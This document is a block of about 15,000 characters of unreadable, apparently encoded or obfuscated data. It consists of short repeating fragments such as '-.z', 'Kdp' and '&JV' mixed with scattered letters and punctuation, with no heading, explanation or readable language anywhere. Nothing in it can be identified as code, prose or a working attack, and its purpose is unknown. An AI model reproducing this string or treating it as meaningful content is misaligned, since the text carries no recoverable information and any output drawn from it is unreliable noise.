*-.zN*Nz|-.z4,NOp-.z|g4oe-.zZ?N,4-.zZ7N?e-.zPoLEN-.zBvVoP-.zL(N,p-.zBrNE4-.zNaVE*-.z4,L?*-.z|aN(|-.z|aN(P-.zBvtE4-.zZ(Lo*-.zB(4E.-.z|RLEp-.z|o4o*-.z|oN?4-.zP,VEp-.zB&tEg-.zB%NnP-.zNoLE4-.zPRtOp-.z|,N?N-.z|,No*-.z|RL,p-.z|a4op-.zB&LO4-.zL(LnP-.z|*4z4-.zBs4nP-.z|,Vo4-.z|oV(P-.zB%VoP-.zLrL?N-.zBrVo.-.z|oNOp-.zZ%Lo.-.zB%NE_-.zZrN?.-.zZ(Nz|-.z|oL(p-.z|Rtn4-.zP,L(P-.zLv4,|-.z|a4zN-.zZ(tEP-.z|RLO4-.z|oNo|-.z|oNE|-.z|atn.-.zB(Vo*-.zBsNEe-.zLsN?P-.z|gLoP-.z|R4o|-.zNgLn|-.z4,NEP-.zNgLop-.z|RLOP-.zBrV?g-.zB%Nng-.z|aV(p-.zB&L(N-.zZ?NzP-.zL7Vo*-.zZrNo.-.zN*Lnp-.z|*V?4-.zLvtEN-.zLr4E_-.zBrV?4-.zLvtn|-.zB%4oe-.z|RN(_-.zP,tzp-.zB&4oP-.zPgV,N-.zBv4z|9KdpRL?PgKdpa4oBjKdpaV,|RKdpoVo_RKdpatERJKdpoVo*RKdpa4oLsKdpoL,ZJKdpaNzLJKdpaVzZJKdpatOp*KdpaN?XJKdpaV(_gKdpo4oR7KdpatERjKdpoNOUjKdp*4EC7Kdpa4OL&KdpoVoNoKdpaNoLJKdpoLEPgKdp*4ECsKdp*V?PgKdpRL?|aKdpatnXvKdpatEU7Kdpotn**KdpaLz4gKdpaN(PaKdpaN(4,KdpoNo|oKdp*4oRjKdpRLz|gzg&JVoV(tp&JVoX%NJ&JV?CJLg&JV,_*4g&JVo!&NP&JV?egtp&JV?|R4p&JVoX&Ng&JVo.aVp&JVzZrLg&JVoZ7VJ&JV?U?NP&JVoL&tP&JV,_RLg&JV?Xstp&JVz4*Vp&JV?CvVg&JV?eoLJ&JVoZ%LJ&JV,PgVJ&JV,VjLJ&JV,_aLJ&JV,ZrVg&J4nPgLp&JVoVrLP&JVo4*Vp&JVoXvVp&JV,!sVg&JV(L7Np&JV,LrLP&JV,UsLg&JVo*R4p&JV,ZrNg&JVz4*Lg&J4n!JNJ&JV?goVa*-.z|RtO4-.zLjLOp-.zZ(Nne-.zZ&Vo|-.z|,N(N-.z|oV(N-.zBr4E*-.zBv4zp-.z|RLE*-.z|R4ng-.z|R4oN-.zBjNzp-Bg&JVo-&Vp&JV(BrLP&JVo|RtP&JV,!jNp&JV,Zv4P&JV,P*LP&J4nPaNP&JV,VrLg&JVo.*NJ&JV,_RNJ&JVoBJLP&J4n!JVp&JV?NgNp&JVoegVp&JVoggVJ&JVo!(tP&JV?CrtUA-.zBstz_-.zN,4oN-.zBrNzp-.zL?L,_-.z|,V(|-.z|aV(N-.z|aN(p-.zPgV?_-.zN*Ln|-.zN*4Op-.zB&VE4-.zLrtE4-.zB7L?|-.zB?VE4-.z4,LE_-.z4,LEg-.z|RNz4-.zL&Vop-.z|RNE.-.zL&4E.-.zN*NEN-.zB7N,N-.zBv4Ee-.zPotz4-.zBjtzp-.zP,4n.-.z|*LE4-.zBjVE*-.zN*N?*-.z|aVEe-.zN*tng-.zN*Lo.,Kdpo4nX?KdpaV(_aKdpRLoP,Kdpa4nP,KdpaL?*gKdpa4nPoKdp,4op*KdpaL?XrKdpRN,|*KdpoVEp*KdpaV?poKdpoNzV7KdpoVE4,KdpaVopRKdpaVo*aKdpa4nX&Kdpa4n_gKdpa4zB7KdpaLo-jKdpaVoN*Kdpa4npoKdpoLnZ(Kdpa4z|aNP&JV,Z(Lg&JV,Z(Vp&JV,NgNP&JVoXsNJ&JV?.*4g&JV?RvNg&JV?ZJ4g&JV,UsNJ&JV(NatP&JVo!jtp&JV,Natp&JVoCr4p&JV,B%Vp&JV,4oLp&JV,U%Np&JV,Bv4P&JV,_o4P&JVo_RVg&JV?C(LJ&JVoZ?Lp&JVz_oLP&JVzU&Lp&JV,B?Lp&JV,!r4P&JVoB74g&JVo*atp&JV?NoLg&JV?-vLp&JVoNoLJ&JVoX7Lg&JVo_gNg&JVoCJ4p&JVo*aNg&JV?!(4P&JV?|*tp&JV,|*NJ&JV,|aVJ&JV,!jNP&JLoC&tP&J4,V&NJ&JV,ZJLJ&JV,!vNp&JV(ZrNJ&JVoPgNg&JV?L7LP&JV(Z?LP&JV,!rtP&JV(!sVp&JV,U7VJ&JVoU%Np&JVoBvLP&JVoeg4p&JV?P,NP&JV,B%VJ&JV?C?LJ&JV,Urtp&JV(UjVg&JV?-jVJ&JVoR&Np&J4nUj4P&JVo|*Np&JV(ZjNp&JVoN,Lp&JV,Zj4P&JV,P*LJ&JV?BjVg&JVo_oVp&JV?X&tp&JV,PoNp&JVoX?Lg&JV,B&Lg&J4n_,Vp&JV?XvLJ&J4nZsVp&JV?B(Lp&J4nU(4p&JVoLj4P&JV?pRVp&JVoN,VJ&J4n-&LJ&JV,_gtP&JV,!7NJ&JV,BrtP&JVopaNP&JV,BjNP&JVog,4p&JVzZ7VJ&JV?p,4P&JV,B?Lg&JVzU&VJ&JV,pR4p&JV,V7VJ&JV?4g4p&JVoC&4p&J4,V7tP&JVoC&Np&JV(LvLp&JV,Pa4g&JVo_oLP&J4nU?4g&JVopaVg&JV,NgVp&JV?_aLg&JVoLJVp&JVz_RNp&JV,|*Ng&JV,|gNP&JVoU7tP&JV,B&4g&J4,VjNJ&JVogoLP&JVoX?Ng&JVoNo4g&JV?PRNp&JV,|RNp&JV?-?Vp&JV,PRNg&JV,!vNP&JVoL%tp&JV,|g4P&J4,V&LP&JVoV%Ng&JV?-%VJ&JVoX%Np&JV,PoVp&JVo.gLp&JV,ZsLg&JVzZrtp&JVoZ(4P&JV,|RLp&JVo.*Lg&JVo.,NP&JV,!JNp&JVo.a4P&JVo!&Vp&JVopRVg&JVzVrLJ&JVo-vLP&JVzZjNg&JV(B?LJ&JV?R(Ng&JVzV(LJ&JV(NgtP&JVopgLJ&JVz_R4P&JV?!7VJ&JVoZjNP&JV?e*Vg&JV,NRNP&JVo_a4P&JVoZ%Np&JV?.o4P&JV?Xr4P&JVoLvVg&JVoNoLg&JVog,VJ&JV?!&Vg&JV(P,Ng&JV,_,tp&JV?!7Vg&J4n!%Vp&JV?CvNg&JVz_,4g&JVoN,Lg&JV?e*tP&JVzZ&VaA-.zLr4op-.zB74nP-.zZjtEp-.zBvV,4-.zL7N?p-.zL7V(P-.zB&No4-.zLr4,4-.zBJV(p-.z|R4z4-.zBJLE*-.zNaNE4-.z|aLE.-.zBr4oP-.zL7VzP-.zZ(LnP-.z|*No_-.zB&L?p-.zL7tOP-.zL&LE|-.zBrtEN-.zZJLON-.zB7VzN-.zZJtO4-.zL(4z|-.zZrLn|-.zB%tz|-.z|oN(N-.z|aVz4-.zBrLo*-.zL74EP-.z|aNE.-.z|RN?*-.zB%4nP-.zL?N?_-.zBJVoP-.zPoLoN-.zBjLz|-.zPRVE*-.z|o4,_-.zLrLn|-.zZ(LEp-.zB?L(|-.z|*Lz_-.zB%VE|-.zB%V?N-.zL&L?g-.z|aNo*-.zB7NEN-.z|gL?*-.zZ%V?*-.zNR4op-.z|,L?.-.zB?Ln|-.zZJtE_-.z|a4Ep-.zZ?N?P-.zPg4oe-.zPoN?.-.z|oN(P-.z|,VzP-.zBsLOp-.z|*4zP-.zB%N?|-.zB&NzN-.zL&LO_-.z|oVzN-.zPoNz|-.zBjLog-.z|,Nnp-.zZjLo_-.zL?LE.-.z|RLOp-.zZjVog-.zLvV?g-.z|a4oe-.zZ?L?|-.z4,L,N-.zBsVzN-.zZJV?g-.zZJtne-.z|,4n.-.zB(tO_-.zPRLn_-.zNoLE_-.z|,4,|-.zLrN?_-.zP,L(4-.z|otOP-.zZJLEP-.z|RV(p-.z|,4OP-.zLvtE|-.z|,tEP-.zZJ4oP-.zB&NEe-.zL7Nnp-.z|,tzN-.z|,VEe-.zBsV?_-.zPgV,_-.zL7L?.-.zBvNoP-.zZ?NzN-.zB?4og-.zBvtO4-.zP,No_-.zL%V?e-.zL&N?g-.zLr4nN-.z|,LzP-.zP,4zN-.zB(tEe-.z|,Vo*-.z|*Vo_-.z4,Lo.-.z|*4oP-.z|aV?g-.zBvLO4-.zPgLoe-.zP,V,N-.zBvV?4-.zZjLo.-.zZJN,|-.z|gLz4-.zB?V,P-.z|atOP-.z|otzp-.zPRtn.-.zPgVo.-.zBs4E|-.zL?LE*-.zLvLn|-.z|gtO|-.zL7L?_-.z|aVo*-.zL?tO_-.zL7N,P-.zB?tEP-.zL7No4-.zPg4og-.zZ%4o|-.zL(Ln*-.z4,L?_-.zP,N(_-.z|aVE|-.zB&LnP-.zB7VE*-.zZJNz4-.zZJLn4-.z|RLz_-.zB?VE.-.zB(N,4-.z|*4o.-.zBsNO4-.zB%LE.-.zLvtne-.zZrtn4-.zL&tnN-.zB?tz4-.zB?Noe-.zLvtE.-.zPg4oN-.zPoNz4-.zBvLEe-.z|oV?P-.z|atn|-.zBvtEe-.zZJNn|-.z|,L,P-.zLJN?N-.zBj4Ee-.zL7Nn.-.z4,Nnp-.z|oL?p-.z|,4zN-.zBvVE*-.zBj4,4-.z|,4,P-.z|aN(N7KdpatEL(KdpatEBvKdpoNoZvKdpaNOVrKdpaLo|gKdpaVoR(KdpatnBvKdpaL?U7Kdpa4nL&KdpatnV?KdpoNogRKdpotOp*KdpoVEUvKdpaN,|,KdpaN?!jKdpaVo-vKdpa4OZjKdpRNOLJKdpoVEP,KdpaV,P*KdpaL?P*KdpaLo!JKdpaVoVjKdpotEgRKdpaVoX?KdpRL?-sKdpaN?L%KdpRL(L?KdpoVE*oKdpoLoP*KdpaL(V7KdpaLngoKdpoV(U(Kdp*4EXrKdpRL,p,KdpaLnN*KdpoL?_oKdpoNoZrKdpaNEC(KdpaLzU?KdpaLoU?KdpaVzU7KdpaL?NgKdpoN,p*Kdp*4nXjKdpaL?LrKdpaV,LrKdpotzL?Kdp*V(V7KdpaVoRsKdpatEg,KdpoNo-%KdpatEUJKdpaVog*KdpaLzB7KdpotnLrKdpaLE4RKdpoVz4*KdpoN?U7KdpoVzLrKdpaLzpRKdpa4oBJKdpoLnPaKdpaNEVrKdpa4O|,KdpRL?_aKdpoLOV7KdpaLoVjKdpoNn!sKdpaVo!7KdpaL?.*KdpaVo_*KdpoNogaKdpaV(LvKdp*4EVjKdpaL(|,Kdp*4,Z(KdpaL?*,KdpatOV%KdpotEg,KdpoNoNoKdpaLEpaKdp*4oRsKdpaL?pRKdpaVo4aKdpaNng*KdpaLE.RKdpaLz|aKdpoLnCrKdpaL,PaKdpotO!?Kdpo4oPaKdpaNzZ%KdpaL,VjKdpa4,VvKdpotn4*KdpaL?|RKdp,4oUJKdpoV?_aKdpotO!JKdp,4o!?KdpotEU(KdpaL?-(KdpatE|,KdpotEX&Kdpa4,VjKdpoNn|gKdpaLoZjKdpaVz_,KdpotzBrKdpaLE.gKdpaLOPgKdpaL?XvKdpotERJKdpo4nZsKdpoN?R%KdpotzP*KdpoLn_RKdpaLn|oKdp*4o-&KdpoVzZrKdpoNnpaKdp*4nZsKdpaV?UvKdp*4neaKdpoNzLJKdpatzBvKdpa4ng,KdpRNz|,KdpaL,L7KdpoN(4aKdpaLo**KdpaNn|oKdp*V(|,KdpatEZ?KdpoV,BrKdpaV,4gKdpaL,LrKdpaLoeoKdp*4,LvKdpa4oB7KdpaLo*,KdpaNzp*KdpatOB&KdpRL,LjKdpoNoZ?KdpatER&KdpaLoXsKdpRNn-%KdpotEBsKdpa4EPRKdpo4oZjKdpa4,V&KdpoL?PaKdpaLoR%KdpaNEV7KdpaL,4oKdpoLn|oKdpoL?C?KdpaL?LvKdpRNE*oKdpaL?U%KdpaL?UvKdpaNO!(KdpaLzP*KdpotzB%Kdpa4,U(KdpRL?C?KdpaL?PaKdpaL?L&KdpatE-rKdpatEVrKdpaV,p,KdpaL,|oKdpotO4aKdp*4zB&KdpaVoZ7KdpoL(!sKdpoV(Z7Kdp*4ENoKdpaNnC%KdpotnVvKdpaLoV(Kdp*V?LJKdpRN,LJKdp*4ERJKdpaL(VsKdpaLoV%KdpaVzLrKdpaV,N*3P&JV?4*VJ&JVzZ%Vp&JV,NatP&JVz_*Vp&JVo!(NP&JVzU?Lg&JVo|R4p&JVo-%tp&JV,P,4P&JV?ZrNg&JVo_RtP&JV,P,4g&JV?ZJ4P&JVoZ7Lp&JV(_,Lp&JV,VjVJ&JV(_o4P&J4nLsLP&JVoZ7NJ&JV,B%4p&JVzpaNp&JV?.,Lg&JVo_*NJ&JV?4g4g&JVz_aVg&JVoZ?LP&JV?-j4p&JV?Cv4P&JV(L74P&JV?e*tp&JVoN,Vg&JVo-JVg&J4,V7VJ&JV,P*4p&JVoe,NP&JVoBvLJ&JV(Bjtp&JVoZsLp&JV?R?VJ&JVoZ74P&JVzV7LJ&JVzZ7tP&JV?!74p&J4n|,NP&JVzZ(Lg&JV?BsNg&JV,_,4p&JVoN*Np&JVzZ&Vp&JV,L7LP&JVoeRVp&J4nL&VJ&JV,L(4p&JV(BsNP&JV?4RNg&JVoZ%Lg&JVo|o4p&JV?R7LJ&JV?Z7Ng&JVzZvLJ&J4n!r4P&JVoZrLg&J4nVvLP&JVoC(Np&JV(!sNg&J4nB?VJ&JVo-74P&JVoU?Ng&J4nV7NP&JV,|g4p&JV?.a4P&JV,B?VJ&JVop*4g&JV(!rNP&JV?|otp&JVoUjLP&JVzNotp&JVzUrLp&JVoZ(Vg&JVo!rVp&JVoUj4g&JV,!7Vp&JVo*RNg&JVoRjNp&JVoP*Np&JVo-r4p&JVoNatP&JVzpgLJ&JVoCJLP&JVoN*tp&JVoLjNg&JV,P*Ng&JV(!sLg&JVoUjLg&JV?pRNJ&JVoZ&NP&JV?ZsNg&JVopoVp&JV,L%NJ&JV(!rNp&JV(|*Lg&JVoC%Lp&J4n-JtP&JV,L?Ng&JV,|,tP&JV?X&4g&JVo!jLJ&JVoU(Lg&JV(UrNp&JVoU&Lp&JV,U%NP&JVoVvVJ&JV?XJtP&JV,!(Vp&J4nU7Lp&JV(V%Vp&JV,B7Ng&JVoB?Lg&JVz_o4P&J4n-&4g&JVoVJNP&JV(L7tP&JV,NRLg&JVzU&4g&JVzZ%4p&JV?!%4g&JV?X%Lp&JVoUvLp&JV?X?4p&JVo!JLJ&JVzUJLJ&JVoNgNg&JV,P*tP&JV,B7LJ&JVo!jVg&JV?4,Lp&JVoPo4P&JVo4*4p&JV,P*VJ&JVo_gLg&JVoU?Vp&JV,Ustp&JVo_gLJ&JV(Z(Ng&JV,_gNp&JVoNo4P&JVoUrtp&JVzL%tp&JVoNgVp4-.zPgNOP-.zN*L?.-.z|RNop-.zB?4oN-.zNR4np-.zLrLnP-.z|oLzP-.zN*Vz4-.zLrLOP-.zB?Lop-.zB7NEP-.zBsN(p-.zB(NO|-.zLrLog-.zLsL(_-.zZ%L?4-.zB74o*-.z|Rtzp-.zPotEe-.zBJLoP-.zB?V,|-.zB7Nng-.zPRV,_-.zB7Nn4-.zLsV?e-.zP,4nP-.zB(4Ep-.zBrL,_-.zZ?4zN-.zB&VEP-.zB&NE4-.zPR4n_-.zLjtzP-.zNRN,P-.zZj4EP-.zLjVo.-.zPgLz|-.zBjLnN-.EC7Vo.-.zBrLEp-.z|atEg-.zB&NE.-.zZ?N(N-.zB7tE4-.zZrNz4-.zLj4o|-.EC%4OP-.z|RNo4-.zPoL,4-.zBs4oP-.zB?tz_-.zBj4zN-.z|RLEN-.zPRL?4-.zB(LEN-.zB%LOP-.zL&LnN-.zBrL?.-.zB&tOp-.zBrtn|-.zZ(V?P-.zL?LE_-.zLjtz|-.zL74zp-.zLvN,_-.zBstEN-.zZ(4og-.zNRLEp-.zL&L?_-.z|aLo_-.zLrtEN-.zBjVo*-.zB7tE.-.zBj4zp-.zZ7V?.-.zNa4ne-.z4,4E4-.zB74O4-.zB?Vo.-.zLrL,4-.zZ(LEN-.zB(4zp-.zNgLOP-.zNRN(p-.zZrNO|-.zB&tz|-.zB?4,4-.zL&L,P-.zZjVzN-.z|R4nP-.zB(4,_-.zB&4np-.zB%tE.-.zBrNo.-.zP,No*-.zB&Ln_-.z|RN,|-.zB?V?g-.zB&Loe-.zB7N?*-.zL(N?e-.z|oNoN-.zLvV?e-.zBJNo*-.zN*No_-.z|*Ln_-.zB7VE4-.zBjLz4-.zLjLng-.z|*4nP-.zBjNne-.zLsV?_-.zBrNE*wKdpRNoL%KdpoV?ZjKdpa4O4oKdpaNoCsKdpaVz_*Kdpa4OL(KdpaLO4*KdpaLEXrKdpaL,L%KdpaV?LrKdpaLEBvKdpatER%Kdp*4O!(KdpaLEN*KdpaNn-vKdpaNO4gKdpaLO4oKdpRN?ZsKdp*4o-JKdpoLnV7KdpoV?4RKdpaL?LsKdpoN?Z?KdpaLE|gKdpaLoV?KdpoNoR(KdpaN(_oKdpRNoB&Kdpa4O|aKdpa4EC%Kdpatz4,KdpaLE_oKdpaLoC7KdpoV,4gKdpatnggKdpa4ELrwJ&JV,LJVg&JV,_*Np&JVzV74p&JVo!rNP&JVo!%NJ&JV(!%Lp&JV,U%Ng&JVzpoLP&J4n!7Ng&JVoZvVJ&JVo_gtp&JVoBvVJ&JVopoLg&JVoegLJ&JV,p*Ng&JV,LjLg&JV?Z&NJ&JVo!rLP&JVoU7LJ&JV(_*Vg&JV(|*VaN-.zB&Vog-.zZ&Lo.-.zP,4,P-.zB%V(4-.zP,N,P-.zN*LEg-.zB7N(N-.zB%NOP-.zP,NO|-.zB(tnP-.zP,tn.-.zL?tnP-.zN*V?g-.zP,4EP-.zB(Ln|-.zB7LO|-.zP,NE.-.z|RVE|-.zL%tz|-.zLs4o4-.z|RVo4-.zLv4o.-.zL?4o|-.zZJNzN-.zLJN(4-.z|,NEN-.zP,VoP-.zLvV,P-.zB%LO_-.zLvNz4-.zLr4zP-.zLs4,P-.zB(Ln4-.zZ%VE4-.zB%L,P-.zP,NEN-.zBJ4oe-.zB%L(P-.zL7tE|-.zNRNne-.zB&tz4-.zBsVz|-.zZ%V(|-.zP,No.-.z|*N(P-.zB7Nn*-.zL7N(N-.zNaV,p-.zLJVo|-.zBvL(p-.zBrN(4-.zB%tn4-.z|otzN-.zZ?V,_-.z|R4,P-.zLvL,4-.zB%N?g-.zNRV(4-.z|,N?p-.zBJ4z|-.zL&N?e-.z|*tnP-.zPgtE4-.zNaVog-.zB&Ln|-.zBrV?e-.zLJVzN-.zL(LnN-.zB7Lo.-.zB&LEN-.zPgNEg-.zNoV,|-.zB%Lo.-.zLsVEg-.zLvN(4-.zB(tng-.zPR4oe-.zNoVo_-.zB&Vop-.zLj4ng-.zBrLn.-.zB?Vzp-.zB?L(_-.zP,tE4-.zBjLOp-.zNaV(_-.zB&V?g-.zPoLne-.z|RL(p-.zB&LE.-.zB(V?P-.zB?N(N-.zBrV?*-.zNaL,|-.zB?NEN-.zZ?Ln.-.zLjL?P-.zB(Ln_-.zZ7L(P-.z|aV,p-.zLsNz4-.zP,tz_-.zPRV(P-.zPg4nN-.zLj4np-.zBJ4z4-.zB(V(N-.zBrLOp-.zLjVEP-.z|a4o.-.zPoL,|-.zB%V(P-.zZJL(N-.zLvV,|-.zP,4n|-.zBJV,P-.zB(N(|-.zB&Vo_-.zN*N,_-.zLjtE*-.zBJtn|-.z|*Lo|-.z|R4,_-.zN*NE4lKdpaLzVsKdpRLE_oKdpatzNRKdpoVog*KdpaLoLvKdpaL?eoKdpaL(BjKdpoLE-rKdpaV?C&KdpaV(L?KdpRLn-JKdpaLz!rKdpaVoR&KdpoVEXJKdpoV,p*KdpaN(p,KdpaLoCrKdpaNnCvKdpaLE_RKdpa4op*KdpatEC%KdpaLn.aKdpatEB?KdpaVo*RKdpoVEgoKdpaNo-%KdpaLzU7KdpoV?pRKdpoVE!JKdpoLO|aKdpoNnRrKdp*4nX7KdpaLo|aKdpaNoB?KdpRLnB&KdpoLzB?KdpaV(poKdpRLOpRKdpaNECrKdpoL?RJKdp*4z|*KdpoN(!(Kdp*4,|gKdpaLzU&KdpaVog,KdpatE-?KdpaN?!&KdpoLn_oKdpaNzZrKdpaNEeoKdpRLo-?KdpaLoC?KdpaL,LjKdp*4,L%Kdpa4ERjKdpa4oegKdpaV(_,KdpoV?C?KdpaN,ZrKdpRLzUvKdpatO!jKdpoV?NgKdpoVoLsKdpaL?C?KdpaN?eaKdpaV,Z%KdpoVEZ(KdpoV?UjKdpoNEV%KdpaN?**KdpatEgoKdpaNE*aKdpRLnXjKdpoLn-rKdpRLE-&KdpaN,LsKdpaN?e*KdpRLnU(KdpaLzPRKdpoV?!sKdpRLnU7Kdpo4oVvKdpaN,!?KdpoNoPgKdpaLn!sKdpoNn!%KdpaNEB%KdpaL,V%KdpRNnX7Kdpa4E.oKdpaNoRsKdpoL,V%KdpoV,_oKdpaV?-sKdpo4,ZrKdpaVoXjKdpaNoRjKdpoNoNgKdpoLzU(KdpRLOpoKdpo4OUsKdpoNoPoKdpaLE|RKdpaNnVJKdpoN,Z7KdpaLzL(KdpaNEZjKdpoL?ZsKdpaNoZ%Kdp*V(ZjKdpaLo-7KdpRNzZ7KdpaNE-rKdpaLzN*Kdpo4o-jKdpoVEPoKdpoN(L%Kdp*4nX?KdpaLOV?KdpRL(BrKdpaNoUvKdp*4oe,Kdpotn!(KdpRL?BsKdpaLz_*Kdpotn-7KdpotE4*KdpaNoU%KdpRLOVrKdpa4oLvKdpRNzV%KdpoLOLvKdpoVEV?Kdpatne,KdpRLE!%Kdp*4nC7KdpoNE|gKdpaLOUjKdp*V(V?KdpoNzPRKdpo4oC7KdpoVoL&Kdpa4nBsKdpaVzB&Kdpa4oX%Kdpotz!&KdpaNn-sKdpa4nB&KdpaNoZjKdpRN(!?KdpaLzVJKdpaLoP,KdpaVEXsKdpRLn|gKdpaLoPRKdpoL,!JKdpoN?Z&KdpaNzZ(Kdpo4zL?KdpoVE*aKdpaN,Z(KdpoV?NRKdpaNoX7KdpatEUjKdpaL?|oKdp*4zVrKdp*4z_,Kdpo4,_RKdpRLo4aKdpaNopRKdpaLoU(KdpaNoLrKdpoN(UJKdpRLOBvKdpaLO4gKdpoNE|aKdpaLoLJKdpaNo!JKdpRNn.oKdpaV?X7KdpRL?C&KdpaNoP*KdpRLnPoKdpatEVJKdpaLoN,KdpaN?V(KdpRN?**KdpotzpaKdpaLo!sKdpoLo|aKdpaV(UrKdpaN,_gKdpo4EU7KdpaN?4oKdpRL?UJKdpoNoV7KdpaNoV&KdpaLzUjKdpaNoBsKdpaL?NoKdpaN?LjKdpaNnC(KdpoL(L?KdpaLEPgKdpRLz4oKdpotnC%KdpRN?ZJKdpoL?PRKdpaLE-%KdpaNnUJKdpaLEC?KdpoN?4gKdpoNo!JKdpoNnVsKdpaVEBJKdpoN,_gKdpaNnR&KdpaN(!(KdpoN(_*KdpaN?.aKdpa4EB%KdpoVoLjKdpaN?e,KdpatOB?KdpatzLJKdpaN?NgKdpaV?.,KdpaN?!%Kdpo4EV%KdpoN(PRKdpaN,NRKdpaNO|gKdpaLER&KdpoNz!?KdpaLz!%KdpaNzUJKdpo4zPoKdpaNEC7KdpoNnpoKdpaNo4gKdpaNnZJKdpaN(_gKdpoNOL%KdpaLn-JKdpo4,NoKdp*V(UJKdpaLOUvKdpaN(P*KdpRLECvKdpRNzN,KdpaLo_,Kdp*4OLjNp&JV,_,Ng&JV?gRNp&JV?B?LP&JV(VJ4g&JV(!sLP&JV?|,Lp&JVo_Rtp&JV?g*Np&JV(PaVg&JVo4gLg&JV?.*tp&JV?potP&J4neaLP&JV(4g4g&JVo-(tp&JV(!sLJ&JVopa4g&JVo.,NJ&JV,!vVJ&JVo4,VJ&JV?gg4gg-.zB(tEN-.z|gtnp-.zL?tzp-.zL?tEe-.zNRNE.-.zN,LON-.zBJNEN-.zLrNo.-.zBrLng-.zZ7tz4-.zN,L?_-.zLrLEg-.zL(V,_-.EB%L(N-.zB&V?.-.zB(4,P-.zBJN?4-.zLjV(N-.zB?N?|-.zL(VEg-.zZ&Vop-.zLv4nN-.zB(4o4-.zZjNEg-.zPRNn|-.zN*VE4-.zB7Lo_-.zN,LnP-.zZ74Op-.zBsL(N-.zB(VE|-.zB74ON-.zN,Lnp-.zL?L(P-.zBsLE|-.zNRN(N-.zN*4Eg-.zN*4o|-.z|RNn_-.zB(N?4-.zLrNog-.z|,LE4-.zB&L?|-.zB(LO4-.zLrVop-.zP,VE.-.z|aNn.-.zNgVo_-.zNRtn_-.zLj4,p-.zN*V,P*KdpatnVvKdpoL?RrKdpaVzB?KdpoNn_aKdpaN?V%Kdpo4nPRKdpoNnB&KdpaN?_RKdpoV?egKdpaL(!%KdpatneaKdpaLEVJKdpaNoUsKdpRN,UjKdp*4opaKdp*4oBvKdpoNnX&KdpaN?N,KdpaLnXJKdpaNoP,Kdpo4opRKdpatnX(KdpaL?RrKdpRL,U7KdpaNERrKdpa4,Z&KdpaN,|*KdpaNE|aKdpaNOZrKdpoNELJKdpoNo_*KdpaN(!7Kdpatz!jKdpaLE.aKdpoVo4aKdpoNoCjKdpaN?|,KdpaL?R(KdpoN?*aKdpaL,NRKdpaL(LjKdpatzV?KdpaNE|gKdpaL(BJKdpaLnRjKdpaL?g*KdpaNn!vKdpo4,ZsKdpaLn_aKdpRL?|,Kdpa4,V?Kdpo4oBJKdpaNzNaKdpoNnP,Kdp*4,!&KdpatzZrKdpaVoL(Kdp*4EC%Kdp*V(!JKdpoNng,KdpaNo-JKdpaLz4,KdpaL?Z%KdpatEVjKdpaLEB(KdpoNoVJKdpa4nR%KdpaN?eoKdpoLoC?KdpotO|aKdpaN,4gKdpRL(Z(KdpaLopaKdpaL?.aKdpaL?V?KdpoLng,KdpoN,PaKdpo4oUjKdpoL?-?KdpaNELJKdpaN,V&KdpoNo.RKdpaLo4RKdpotOBrKdpotEe*Kdpo4n-?KdpaVE-rKdpo4EXJKdpaV,_oKdpaLE4gKdpotOU(KdpaVE!%KdpoL(_*Kdpotn.gKdpatE.RKdpaLz4*KdpRLoN*KdpRL(NgKdpoL,4*KdpoLzZvKdpaVEX%Kdpa4EB?KdpoNE!?KdpoV?V7hJ&JVzLrNp&J4nL(tP&JVo|*NJ&JV,!r4g&JVoZjLp&JV,PRLP&JVoU(tp&JVoB(4g&JV?ZjNJ&JVoUJVJ&JV?VjLP&JVo-%NP&JV?-?4g&JV,Pg4P&JVzLJ4P&JV,P,Ng&J4nVJVJ&JV?!?LP&JVo_aNP&JV?p,Np&JVoNRVp&JV?po4P&JV(U7NJ&J4nZrtP&J4negLg&JVoZ?Lg&JV?-?tP&JVoegLp&JV,!7Lg&JVoX?NP&JV?4,NP&JV?VsLJ&JV(LjNp&JVo.gtp&J4nVj4P&JV?4oLg&JV?Lr4p&JV?_oLJ&JV?4aNJ&JVo.RLP&JVzN,tP&JV?pgVg&JVoZ?Vp&JVo_,La&-.zBjLz_-.zBj4,P-.zBrNzN-.zB&Nn4-.zBJLzP-.zB74o4-.zBJ4Eg-.zBvLOp-.zB%V,|-.z|oV,P-.zLjN,p-.zPoV?p-.zLvtEg-.zNoNEP-.zPo4,4-.z|*L?P-.zZjtn*-.zZ(L,p-.zB7tE|-.zZjNn.-.zPgLEg-.zBjVEP-.zBjVz_-.zBjV(N-.zBjLne-.zBvLE.-.zLJN(p-.zLJNn.-.zZ&tzP-.zLsNo_-.z|RV(|-.zBrNO4-.z|oLn.-.zBJN,|-.zLj4E.-.zPoVo|-.zLsLE*-.z|,tO|-.zL(L?*-.zBJ4zp-.zB%L,4-.zP,NnP-.zBJ4o_-.zB?Lzp-.zZ%N?p-.z|aV?4-.zPgtn*-.zB(No.-.zB%tne-.zLrVzP-.zLrVEp-.zB?LoN-.zBJLnP-.zBJN?N-.zN*L(4-.zBvL,_-.zNaV?p-.zB%tO|-.zBJNE.-.zLjNoe-.zBvL?P-.zPoNoe-.zB?4Op-.zZ(LzN-.zBr4O|-.zN,4,P-.zLJtE|-.zLvL(p-.zP,tnN-.zPRNzp-.zBJVo*-.zBjV?4-.zB?Lo*-.zLrV,p-.zB?LoP-.zP,L?*-.zBj4EP-.zLJ4n|-.zL?4zN-.zLJtO4-.zN,Ln4-.zBsV,P-.zBJN?p-.zBvN?e-.zLvLEp-.z|g4EN-.zBrNn|-.zB74O|-.zP,V(|-.zNRNEP-.zB?4Ep-.zBJ4o.-.zZ?4o_-.zBrtn4-.zB(N,N-.zL7V?p-.zPo4nP-.zBs4op-.z|gLO4-.zBjNOp-.z|*4EN-.zLrNo4-.zLvVEg-.zBvL,|-.zBJ4o4-.zP,4Ee-.zB(NO_-.z|,NE4-.zBjL?p-.zB?LO_-.z|*Lne-.zN,tE_-.zBjV,N-.zB%NE.-.zLJNo.-.z|o4og-.zB(tO4-.zLvL,|-.zB&4n|-.zZJLE_-.zBsL,4-.zB%Lz|-.zBvVEP-.zB&NOp-.zBJLz_-.zLJLo4-.zN,NO|-.zN,Lz_-.zBjN?e-.zBsLzN-.zNg4n4-.zZ%LE|-.zB(L(|-.z|oLoP-.zNotnN-.zBvNn*-.zZ&Nz_-.zL(Vo|-.zB(Lng-.zL&4o*-.zP,4E.-.zB(Vo_-.zZ74O4-.zPoL?N-.zZJNOP-.zNgL?g-.zZ7tn|-.zBr4EN-.zNo4n.-.zP,LE.-.zL(N(P-.zB&V?|-.zNg4Op-.zB(4OP-.zNoNzP-.zB&4n*-.z|RLz|-.zB(LO_-.zZ(V(N-.z|oVE*-.zB%tz4-.zBJNn*-.zN,NzN-.zBJL?